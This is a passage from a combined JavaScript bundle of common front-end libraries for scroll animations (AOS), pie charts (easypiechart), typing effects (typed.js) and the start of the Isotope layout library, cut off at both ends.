          var t = "undefined" == typeof e ? "undefined" : u(e);
          return !!e && ("object" == t || "function" == t);
        }
        function i(e) {
          return (
            !!e && "object" == ("undefined" == typeof e ? "undefined" : u(e))
          );
        }
        function r(e) {
          return (
            "symbol" == ("undefined" == typeof e ? "undefined" : u(e)) ||
            (i(e) && w.call(e) == f)
          );
        }
        function a(e) {
          if ("number" == typeof e) return e;
          if (r(e)) return s;
          if (o(e)) {
            var t = "function" == typeof e.valueOf ? e.valueOf() : e;
            e = o(t) ? t + "" : t;
          }
          if ("string" != typeof e) return 0 === e ? e : +e;
          e = e.replace(d, "");
          var n = p.test(e);
          return n || m.test(e) ? b(e.slice(2), n ? 2 : 8) : l.test(e) ? s : +e;
        }
        var u =
            "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
              ? function (e) {
                  return typeof e;
                }
              : function (e) {
                  return e &&
                    "function" == typeof Symbol &&
                    e.constructor === Symbol &&
                    e !== Symbol.prototype
                    ? "symbol"
                    : typeof e;
                },
          c = "Expected a function",
          s = NaN,
          f = "[object Symbol]",
          d = /^\s+|\s+$/g,
          l = /^[-+]0x[0-9a-f]+$/i,
          p = /^0b[01]+$/i,
          m = /^0o[0-7]+$/i,
          b = parseInt,
          v =
            "object" == ("undefined" == typeof t ? "undefined" : u(t)) &&
            t &&
            t.Object === Object &&
            t,
          y =
            "object" == ("undefined" == typeof self ? "undefined" : u(self)) &&
            self &&
            self.Object === Object &&
            self,
          g = v || y || Function("return this")(),
          h = Object.prototype,
          w = h.toString,
          k = Math.max,
          x = Math.min,
          j = function () {
            return g.Date.now();
          };
        e.exports = n;
      }.call(
        t,
        (function () {
          return this;
        })()
      ));
    },
    function (e, t) {
      "use strict";
      function n(e) {
        var t = void 0,
          o = void 0,
          i = void 0;
        for (t = 0; t < e.length; t += 1) {
          if (((o = e[t]), o.dataset && o.dataset.aos)) return !0;
          if ((i = o.children && n(o.children))) return !0;
        }
        return !1;
      }
      function o() {
        return (
          window.MutationObserver ||
          window.WebKitMutationObserver ||
          window.MozMutationObserver
        );
      }
      function i() {
        return !!o();
      }
      function r(e, t) {
        var n = window.document,
          i = o(),
          r = new i(a);
        (u = t),
          r.observe(n.documentElement, {
            childList: !0,
            subtree: !0,
            removedNodes: !0,
          });
      }
      function a(e) {
        e &&
          e.forEach(function (e) {
            var t = Array.prototype.slice.call(e.addedNodes),
              o = Array.prototype.slice.call(e.removedNodes),
              i = t.concat(o);
            if (n(i)) return u();
          });
      }
      Object.defineProperty(t, "__esModule", { value: !0 });
      var u = function () {};
      t.default = { isSupported: i, ready: r };
    },
    function (e, t) {
      "use strict";
      function n(e, t) {
        if (!(e instanceof t))
          throw new TypeError("Cannot call a class as a function");
      }
      function o() {
        return navigator.userAgent || navigator.vendor || window.opera || "";
      }
      Object.defineProperty(t, "__esModule", { value: !0 });
      var i = (function () {
          function e(e, t) {
            for (var n = 0; n < t.length; n++) {
              var o = t[n];
              (o.enumerable = o.enumerable || !1),
                (o.configurable = !0),
                "value" in o && (o.writable = !0),
                Object.defineProperty(e, o.key, o);
            }
          }
          return function (t, n, o) {
            return n && e(t.prototype, n), o && e(t, o), t;
          };
        })(),
        r = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
        a = /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
        u = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,
        c = /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
        s = (function () {
          function e() {
            n(this, e);
          }
          return (
            i(e, [
              {
                key: "phone",
                value: function () {
                  var e = o();
                  return !(!r.test(e) && !a.test(e.substr(0, 4)));
                },
              },
              {
                key: "mobile",
                value: function () {
                  var e = o();
                  return !(!u.test(e) && !c.test(e.substr(0, 4)));
                },
              },
              {
                key: "tablet",
                value: function () {
                  return this.mobile() && !this.phone();
                },
              },
            ]),
            e
          );
        })();
      t.default = new s();
    },
    function (e, t) {
      "use strict";
      Object.defineProperty(t, "__esModule", { value: !0 });
      var n = function (e, t, n) {
          var o = e.node.getAttribute("data-aos-once");
          t > e.position
            ? e.node.classList.add("aos-animate")
            : "undefined" != typeof o &&
              ("false" === o || (!n && "true" !== o)) &&
              e.node.classList.remove("aos-animate");
        },
        o = function (e, t) {
          var o = window.pageYOffset,
            i = window.innerHeight;
          e.forEach(function (e, r) {
            n(e, i + o, t);
          });
        };
      t.default = o;
    },
    function (e, t, n) {
      "use strict";
      function o(e) {
        return e && e.__esModule ? e : { default: e };
      }
      Object.defineProperty(t, "__esModule", { value: !0 });
      var i = n(12),
        r = o(i),
        a = function (e, t) {
          return (
            e.forEach(function (e, n) {
              e.node.classList.add("aos-init"),
                (e.position = (0, r.default)(e.node, t.offset));
            }),
            e
          );
        };
      t.default = a;
    },
    function (e, t, n) {
      "use strict";
      function o(e) {
        return e && e.__esModule ? e : { default: e };
      }
      Object.defineProperty(t, "__esModule", { value: !0 });
      var i = n(13),
        r = o(i),
        a = function (e, t) {
          var n = 0,
            o = 0,
            i = window.innerHeight,
            a = {
              offset: e.getAttribute("data-aos-offset"),
              anchor: e.getAttribute("data-aos-anchor"),
              anchorPlacement: e.getAttribute("data-aos-anchor-placement"),
            };
          switch (
            (a.offset && !isNaN(a.offset) && (o = parseInt(a.offset)),
            a.anchor &&
              document.querySelectorAll(a.anchor) &&
              (e = document.querySelectorAll(a.anchor)[0]),
            (n = (0, r.default)(e).top),
            a.anchorPlacement)
          ) {
            case "top-bottom":
              break;
            case "center-bottom":
              n += e.offsetHeight / 2;
              break;
            case "bottom-bottom":
              n += e.offsetHeight;
              break;
            case "top-center":
              n += i / 2;
              break;
            case "bottom-center":
              n += i / 2 + e.offsetHeight;
              break;
            case "center-center":
              n += i / 2 + e.offsetHeight / 2;
              break;
            case "top-top":
              n += i;
              break;
            case "bottom-top":
              n += e.offsetHeight + i;
              break;
            case "center-top":
              n += e.offsetHeight / 2 + i;
          }
          return a.anchorPlacement || a.offset || isNaN(t) || (o = t), n + o;
        };
      t.default = a;
    },
    function (e, t) {
      "use strict";
      Object.defineProperty(t, "__esModule", { value: !0 });
      var n = function (e) {
        for (
          var t = 0, n = 0;
          e && !isNaN(e.offsetLeft) && !isNaN(e.offsetTop);

        )
          (t += e.offsetLeft - ("BODY" != e.tagName ? e.scrollLeft : 0)),
            (n += e.offsetTop - ("BODY" != e.tagName ? e.scrollTop : 0)),
            (e = e.offsetParent);
        return { top: n, left: t };
      };
      t.default = n;
    },
    function (e, t) {
      "use strict";
      Object.defineProperty(t, "__esModule", { value: !0 });
      var n = function (e) {
        return (
          (e = e || document.querySelectorAll("[data-aos]")),
          Array.prototype.map.call(e, function (e) {
            return { node: e };
          })
        );
      };
      t.default = n;
    },
  ]);
});

/*easypiechart.min.js*/
!(function (a, b) {
  "function" == typeof define && define.amd
    ? define(["jquery"], function (a) {
        return b(a);
      })
    : "object" == typeof exports
    ? (module.exports = b(require("jquery")))
    : b(jQuery);
})(this, function (a) {
  var b = function (a, b) {
      var c,
        d = document.createElement("canvas");
      a.appendChild(d),
        "object" == typeof G_vmlCanvasManager &&
          G_vmlCanvasManager.initElement(d);
      var e = d.getContext("2d");
      d.width = d.height = b.size;
      var f = 1;
      window.devicePixelRatio > 1 &&
        ((f = window.devicePixelRatio),
        (d.style.width = d.style.height = [b.size, "px"].join("")),
        (d.width = d.height = b.size * f),
        e.scale(f, f)),
        e.translate(b.size / 2, b.size / 2),
        e.rotate((-0.5 + b.rotate / 180) * Math.PI);
      var g = (b.size - b.lineWidth) / 2;
      b.scaleColor && b.scaleLength && (g -= b.scaleLength + 2),
        (Date.now =
          Date.now ||
          function () {
            return +new Date();
          });
      var h = function (a, b, c) {
          c = Math.min(Math.max(-1, c || 0), 1);
          var d = 0 >= c ? !0 : !1;
          e.beginPath(),
            e.arc(0, 0, g, 0, 2 * Math.PI * c, d),
            (e.strokeStyle = a),
            (e.lineWidth = b),
            e.stroke();
        },
        i = function () {
          var a, c;
          (e.lineWidth = 1), (e.fillStyle = b.scaleColor), e.save();
          for (var d = 24; d > 0; --d)
            d % 6 === 0
              ? ((c = b.scaleLength), (a = 0))
              : ((c = 0.6 * b.scaleLength), (a = b.scaleLength - c)),
              e.fillRect(-b.size / 2 + a, 0, c, 1),
              e.rotate(Math.PI / 12);
          e.restore();
        },
        j = (function () {
          return (
            window.requestAnimationFrame ||
            window.webkitRequestAnimationFrame ||
            window.mozRequestAnimationFrame ||
            function (a) {
              window.setTimeout(a, 1e3 / 60);
            }
          );
        })(),
        k = function () {
          b.scaleColor && i(),
            b.trackColor && h(b.trackColor, b.trackWidth || b.lineWidth, 1);
        };
      (this.getCanvas = function () {
        return d;
      }),
        (this.getCtx = function () {
          return e;
        }),
        (this.clear = function () {
          e.clearRect(b.size / -2, b.size / -2, b.size, b.size);
        }),
        (this.draw = function (a) {
          b.scaleColor || b.trackColor
            ? e.getImageData && e.putImageData
              ? c
                ? e.putImageData(c, 0, 0)
                : (k(), (c = e.getImageData(0, 0, b.size * f, b.size * f)))
              : (this.clear(), k())
            : this.clear(),
            (e.lineCap = b.lineCap);
          var d;
          (d = "function" == typeof b.barColor ? b.barColor(a) : b.barColor),
            h(d, b.lineWidth, a / 100);
        }.bind(this)),
        (this.animate = function (a, c) {
          var d = Date.now();
          b.onStart(a, c);
          var e = function () {
            var f = Math.min(Date.now() - d, b.animate.duration),
              g = b.easing(this, f, a, c - a, b.animate.duration);
            this.draw(g),
              b.onStep(a, c, g),
              f >= b.animate.duration ? b.onStop(a, c) : j(e);
          }.bind(this);
          j(e);
        }.bind(this));
    },
    c = function (a, c) {
      var d = {
        barColor: "#ef1e25",
        trackColor: "#f9f9f9",
        scaleColor: "#dfe0e0",
        scaleLength: 5,
        lineCap: "round",
        lineWidth: 3,
        trackWidth: void 0,
        size: 110,
        rotate: 0,
        animate: { duration: 1e3, enabled: !0 },
        easing: function (a, b, c, d, e) {
          return (
            (b /= e / 2),
            1 > b ? (d / 2) * b * b + c : (-d / 2) * (--b * (b - 2) - 1) + c
          );
        },
        onStart: function (a, b) {},
        onStep: function (a, b, c) {},
        onStop: function (a, b) {},
      };
      if ("undefined" != typeof b) d.renderer = b;
      else {
        if ("undefined" == typeof SVGRenderer)
          throw new Error("Please load either the SVG- or the CanvasRenderer");
        d.renderer = SVGRenderer;
      }
      var e = {},
        f = 0,
        g = function () {
          (this.el = a), (this.options = e);
          for (var b in d)
            d.hasOwnProperty(b) &&
              ((e[b] = c && "undefined" != typeof c[b] ? c[b] : d[b]),
              "function" == typeof e[b] && (e[b] = e[b].bind(this)));
          "string" == typeof e.easing &&
          "undefined" != typeof jQuery &&
          jQuery.isFunction(jQuery.easing[e.easing])
            ? (e.easing = jQuery.easing[e.easing])
            : (e.easing = d.easing),
            "number" == typeof e.animate &&
              (e.animate = { duration: e.animate, enabled: !0 }),
            "boolean" != typeof e.animate ||
              e.animate ||
              (e.animate = { duration: 1e3, enabled: e.animate }),
            (this.renderer = new e.renderer(a, e)),
            this.renderer.draw(f),
            a.dataset && a.dataset.percent
              ? this.update(parseFloat(a.dataset.percent))
              : a.getAttribute &&
                a.getAttribute("data-percent") &&
                this.update(parseFloat(a.getAttribute("data-percent")));
        }.bind(this);
      (this.update = function (a) {
        return (
          (a = parseFloat(a)),
          e.animate.enabled
            ? this.renderer.animate(f, a)
            : this.renderer.draw(a),
          (f = a),
          this
        );
      }.bind(this)),
        (this.disableAnimation = function () {
          return (e.animate.enabled = !1), this;
        }),
        (this.enableAnimation = function () {
          return (e.animate.enabled = !0), this;
        }),
        g();
    };
  a.fn.easyPieChart = function (b) {
    return this.each(function () {
      var d;
      a.data(this, "easyPieChart") ||
        ((d = a.extend({}, b, a(this).data())),
        a.data(this, "easyPieChart", new c(this, d)));
    });
  };
});

/*typed.min.js*/
!(function (t) {
  "use strict";
  var s = function (s, e) {
    (this.el = t(s)),
      (this.options = t.extend({}, t.fn.typed.defaults, e)),
      (this.isInput = this.el.is("input")),
      (this.attr = this.options.attr),
      (this.showCursor = this.isInput ? !1 : this.options.showCursor),
      (this.elContent = this.attr ? this.el.attr(this.attr) : this.el.text()),
      (this.contentType = this.options.contentType),
      (this.typeSpeed = this.options.typeSpeed),
      (this.startDelay = this.options.startDelay),
      (this.backSpeed = this.options.backSpeed),
      (this.backDelay = this.options.backDelay),
      (this.stringsElement = this.options.stringsElement),
      (this.strings = this.options.strings),
      (this.strPos = 0),
      (this.arrayPos = 0),
      (this.stopNum = 0),
      (this.loop = this.options.loop),
      (this.loopCount = this.options.loopCount),
      (this.curLoop = 0),
      (this.stop = !1),
      (this.cursorChar = this.options.cursorChar),
      (this.shuffle = this.options.shuffle),
      (this.sequence = []),
      this.build();
  };
  (s.prototype = {
    constructor: s,
    init: function () {
      var t = this;
      t.timeout = setTimeout(function () {
        for (var s = 0; s < t.strings.length; ++s) t.sequence[s] = s;
        t.shuffle && (t.sequence = t.shuffleArray(t.sequence)),
          t.typewrite(t.strings[t.sequence[t.arrayPos]], t.strPos);
      }, t.startDelay);
    },
    build: function () {
      var s = this;
      if (
        (this.showCursor === !0 &&
          ((this.cursor = t(
            '<span class="typed-cursor">' + this.cursorChar + "</span>"
          )),
          this.el.after(this.cursor)),
        this.stringsElement)
      ) {
        (this.strings = []),
          this.stringsElement.hide(),
          console.log(this.stringsElement.children());
        var e = this.stringsElement.children();
        t.each(e, function (e, i) {
          s.strings.push(t(i).html());
        });
      }
      this.init();
    },
    typewrite: function (t, s) {
      if (this.stop !== !0) {
        var e = Math.round(70 * Math.random()) + this.typeSpeed,
          i = this;
        i.timeout = setTimeout(function () {
          var e = 0,
            r = t.substr(s);
          if ("^" === r.charAt(0)) {
            var o = 1;
            /^\^\d+/.test(r) &&
              ((r = /\d+/.exec(r)[0]), (o += r.length), (e = parseInt(r))),
              (t = t.substring(0, s) + t.substring(s + o));
          }
          if ("html" === i.contentType) {
            var n = t.substr(s).charAt(0);
            if ("<" === n || "&" === n) {
              var a = "",
                h = "";
              for (
                h = "<" === n ? ">" : ";";
                t.substr(s + 1).charAt(0) !== h &&
                ((a += t.substr(s).charAt(0)), s++, !(s + 1 > t.length));

              );
              s++, (a += h);
            }
          }
          i.timeout = setTimeout(function () {
            if (s === t.length) {
              if (
                (i.options.onStringTyped(i.arrayPos),
                i.arrayPos === i.strings.length - 1 &&
                  (i.options.callback(),
                  i.curLoop++,
                  i.loop === !1 || i.curLoop === i.loopCount))
              )
                return;
              i.timeout = setTimeout(function () {
                i.backspace(t, s);
              }, i.backDelay);
            } else {
              0 === s && i.options.preStringTyped(i.arrayPos);
              var e = t.substr(0, s + 1);
              i.attr
                ? i.el.attr(i.attr, e)
                : i.isInput
                ? i.el.val(e)
                : "html" === i.contentType
                ? i.el.html(e)
                : i.el.text(e),
                s++,
                i.typewrite(t, s);
            }
          }, e);
        }, e);
      }
    },
    backspace: function (t, s) {
      if (this.stop !== !0) {
        var e = Math.round(70 * Math.random()) + this.backSpeed,
          i = this;
        i.timeout = setTimeout(function () {
          if ("html" === i.contentType && ">" === t.substr(s).charAt(0)) {
            for (
              var e = "";
              "<" !== t.substr(s - 1).charAt(0) &&
              ((e -= t.substr(s).charAt(0)), s--, !(0 > s));

            );
            s--, (e += "<");
          }
          var r = t.substr(0, s);
          i.attr
            ? i.el.attr(i.attr, r)
            : i.isInput
            ? i.el.val(r)
            : "html" === i.contentType
            ? i.el.html(r)
            : i.el.text(r),
            s > i.stopNum
              ? (s--, i.backspace(t, s))
              : s <= i.stopNum &&
                (i.arrayPos++,
                i.arrayPos === i.strings.length
                  ? ((i.arrayPos = 0),
                    i.shuffle && (i.sequence = i.shuffleArray(i.sequence)),
                    i.init())
                  : i.typewrite(i.strings[i.sequence[i.arrayPos]], s));
        }, e);
      }
    },
    shuffleArray: function (t) {
      var s,
        e,
        i = t.length;
      if (i)
        for (; --i; )
          (e = Math.floor(Math.random() * (i + 1))),
            (s = t[e]),
            (t[e] = t[i]),
            (t[i] = s);
      return t;
    },
    reset: function () {
      var t = this;
      clearInterval(t.timeout);
      this.el.attr("id");
      this.el.empty(),
        "undefined" != typeof this.cursor && this.cursor.remove(),
        (this.strPos = 0),
        (this.arrayPos = 0),
        (this.curLoop = 0),
        this.options.resetCallback();
    },
  }),
    (t.fn.typed = function (e) {
      return this.each(function () {
        var i = t(this),
          r = i.data("typed"),
          o = "object" == typeof e && e;
        r && r.reset(),
          i.data("typed", (r = new s(this, o))),
          "string" == typeof e && r[e]();
      });
    }),
    (t.fn.typed.defaults = {
      strings: [
        "These are the default values...",
        "You know what you should do?",
        "Use your own!",
        "Have a great day!",
      ],
      stringsElement: null,
      typeSpeed: 0,
      startDelay: 0,
      backSpeed: 0,
      shuffle: !1,
      backDelay: 500,
      loop: !1,
      loopCount: !1,
      showCursor: !0,
      cursorChar: "|",
      attr: null,
      contentType: "html",
      callback: function () {},
      preStringTyped: function () {},
      onStringTyped: function () {},
      resetCallback: function () {},
    });
})(window.jQuery);

/*isotope.min.js*/
!(function (t, e) {
  "use strict";
  "function" == typeof define && define.amd
    ? define("jquery-bridget/jquery-bridget", ["jquery"], function (i) {
        e(t, i);
      })
    : "object" == typeof module && module.exports
    ? (module.exports = e(t, require("jquery")))
    : (t.jQueryBridget = e(t, t.jQuery));
})(window, function (t, e) {
  "use strict";
  function i(i, s, a) {
    function u(t, e, n) {
      var o,
        s = "$()." + i + '("' + e + '")';
      return (
        t.each(function (t, u) {
          var h = a.data(u, i);
          if (!h)
            return void r(
              i + " not initialized. Cannot call methods, i.e. " + s
            );
          var d = h[e];
          if (!d || "_" == e.charAt(0))
            return void r(s + " is not a valid method");
          var l = d.apply(h, n);
          o = void 0 === o ? l : o;
        }),
        void 0 !== o ? o : t
      );
    }
    function h(t, e) {
      t.each(function (t, n) {
        var o = a.data(n, i);
        o ? (o.option(e), o._init()) : ((o = new s(n, e)), a.data(n, i, o));
      });
    }
    (a = a || e || t.jQuery),
      a &&
        (s.prototype.option ||
          (s.prototype.option = function (t) {
            a.isPlainObject(t) &&
              (this.options = a.extend(!0, this.options, t));
          }),
        (a.fn[i] = function (t) {
          if ("string" == typeof t) {
            var e = o.call(arguments, 1);
            return u(this, t, e);
          }
          return h(this, t), this;
        }),
        n(a));
  }
  function n(t) {
    !t || (t && t.bridget) || (t.bridget = i);
  }
  var o = Array.prototype.slice,
    s = t.console,
    r =
      "undefined" == typeof s
        ? function () {}
        : function (t) {
            s.error(t);
          };
  return n(e || t.jQuery), i;
}),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("ev-emitter/ev-emitter", e)
      : "object" == typeof module && module.exports
      ? (module.exports = e())
      : (t.EvEmitter = e());
  })("undefined" != typeof window ? window : this, function () {
    function t() {}
    var e = t.prototype;
    return (
      (e.on = function (t, e) {
        if (t && e) {
          var i = (this._events = this._events || {}),
            n = (i[t] = i[t] || []);
          return -1 == n.indexOf(e) && n.push(e), this;
        }
      }),
      (e.once = function (t, e) {
        if (t && e) {
          this.on(t, e);
          var i = (this._onceEvents = this._onceEvents || {}),
            n = (i[t] = i[t] || {});
          return (n[e] = !0), this;
        }
      }),
      (e.off = function (t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
          var n = i.indexOf(e);
          return -1 != n && i.splice(n, 1), this;
        }
      }),
      (e.emitEvent = function (t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
          var n = 0,
            o = i[n];
          e = e || [];
          for (var s = this._onceEvents && this._onceEvents[t]; o; ) {
            var r = s && s[o];
            r && (this.off(t, o), delete s[o]),
              o.apply(this, e),
              (n += r ? 0 : 1),
              (o = i[n]);
          }
          return this;
        }
      }),
      t
    );
  }),
  (function (t, e) {
    "use strict";
    "function" == typeof define && define.amd
      ? define("get-size/get-size", [], function () {
          return e();
        })
      : "object" == typeof module && module.exports
      ? (module.exports = e())
      : (t.getSize = e());
  })(window, function () {
    "use strict";
    function t(t) {
      var e = parseFloat(t),
        i = -1 == t.indexOf("%") && !isNaN(e);
      return i && e;
    }
    function e() {}
    function i() {
      for (
        var t = {
            width: 0,
            height: 0,
            innerWidth: 0,
            innerHeight: 0,
            outerWidth: 0,
            outerHeight: 0,
          },
          e = 0;
        h > e;
        e++
      ) {
        var i = u[e];
        t[i] = 0;
      }
      return t;
    }
    function n(t) {
      var e = getComputedStyle(t);
      return (
        e ||
          a(
            "Style returned " +
              e +
              ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"
          ),
        e
      );
    }
    function o() {
      if (!d) {
        d = !0;
        var e = document.createElement("div");
        (e.style.width = "200px"),
          (e.style.padding = "1px 2px 3px 4px"),
          (e.style.borderStyle = "solid"),
          (e.style.borderWidth = "1px 2px 3px 4px"),
          (e.style.boxSizing = "border-box");
        var i = document.body || document.documentElement;
        i.appendChild(e);
        var o = n(e);
        (s.isBoxSizeOuter = r = 200 == t(o.width)), i.removeChild(e);
      }
    }
    function s(e) {
      if (
        (o(),
        "string" == typeof e && (e = document.querySelector(e)),
        e && "object" == typeof e && e.nodeType)
      ) {
        var s = n(e);
        if ("none" == s.display) return i();
        var a = {};
        (a.width = e.offsetWidth), (a.height = e.offsetHeight);
        for (
          var d = (a.isBorderBox = "border-box" == s.boxSizing), l = 0;
          h > l;
          l++
        ) {
          var f = u[l],
            c = s[f],
            m = parseFloat(c);
          a[f] = isNaN(m) ? 0 : m;
        }
        var p = a.paddingLeft + a.paddingRight,
          y = a.paddingTop + a.paddingBottom,
          g = a.marginLeft + a.marginRight,
          v = a.marginTop + a.marginBottom,
          _ = a.borderLeftWidth + a.borderRightWidth,
          I = a.borderTopWidth + a.borderBottomWidth,
          z = d && r,
          x = t(s.width);
        x !== !1 && (a.width = x + (z ? 0 : p + _));
        var S = t(s.height);
        return (
          S !== !1 && (a.height = S + (z ? 0 : y + I)),
          (a.innerWidth = a.width - (p + _)),
          (a.innerHeight = a.height - (y + I)),
          (a.outerWidth = a.width + g),
          (a.outerHeight = a.height + v),
          a
        );
      }
    }
    var r,
      a =
        "undefined" == typeof console
          ? e
          : function (t) {
              console.error(t);
            },
      u = [
        "paddingLeft",
        "paddingRight",
        "paddingTop",
        "paddingBottom",
        "marginLeft",
        "marginRight",
        "marginTop",
        "marginBottom",
        "borderLeftWidth",
        "borderRightWidth",
        "borderTopWidth",
        "borderBottomWidth",
      ],
      h = u.length,
      d = !1;
    return s;
  }),
  (function (t, e) {
    "use strict";
    "function" == typeof define && define.amd
      ? define("desandro-matches-selector/matches-selector", e)
      : "object" == typeof module && module.exports
      ? (module.exports = e())
      : (t.matchesSelector = e());
  })(window, function () {
    "use strict";
    var t = (function () {
      var t = Element.prototype;
      if (t.matches) return "matches";
      if (t.matchesSelector) return "matchesSelector";
      for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
        var n = e[i],
          o = n + "MatchesSelector";
        if (t[o]) return o;
      }
    })();
    return function (e, i) {
      return e[t](i);
    };
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("fizzy-ui-utils/utils", [
          "desandro-matches-selector/matches-selector",
        ], function (i) {
          return e(t, i);
        })
      : "object" == typeof module && module.exports
      ? (module.exports = e(t, require("desandro-matches-selector")))
      : (t.fizzyUIUtils = e(t, t.matchesSelector));
  })(window, function (t, e) {
    var i = {};
    (i.extend = function (t, e) {
      for (var i in e) t[i] = e[i];
      return t;
    }),
      (i.modulo = function (t, e) {
        return ((t % e) + e) % e;
      }),
      (i.makeArray = function (t) {
        var e = [];
        if (Array.isArray(t)) e = t;
        else if (t && "number" == typeof t.length)
          for (var i = 0; i < t.length; i++) e.push(t[i]);
        else e.push(t);
        return e;
      }),
      (i.removeFrom = function (t, e) {
        var i = t.indexOf(e);
        -1 != i && t.splice(i, 1);
      }),
      (i.getParent = function (t, i) {
